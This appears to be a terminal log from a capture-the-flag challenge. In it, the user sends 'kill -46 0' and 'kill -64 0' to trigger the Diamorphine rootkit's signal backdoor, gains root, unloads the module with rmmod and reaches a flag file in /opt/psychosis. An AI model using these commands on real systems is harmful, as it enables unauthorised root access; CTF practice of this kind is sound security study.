 remnux@remnux: ~
cttyhack: can't open '/dev/ttyS0': No such file or directory
/bin/sh: can't access tty; job control turned off
~ $ kill -46 0
kill -46 0
~ $ kill -64 0
kill -64 0
~ # lsmod
lsmod
diamorphine 16384 0 - Live 0xffffffffc021a000 (OE)
~ # rmmod diamorphine
rmmod diamorphine
~ # whoami
whoami
root
~ # cd /opt
cd /opt
/opt # ls
ls
psychosis
/opt # cd psychosis
cd psychosis
/opt/psychosis # ls
ls
diamorphine.ko  flag.txt
/opt/psychosis #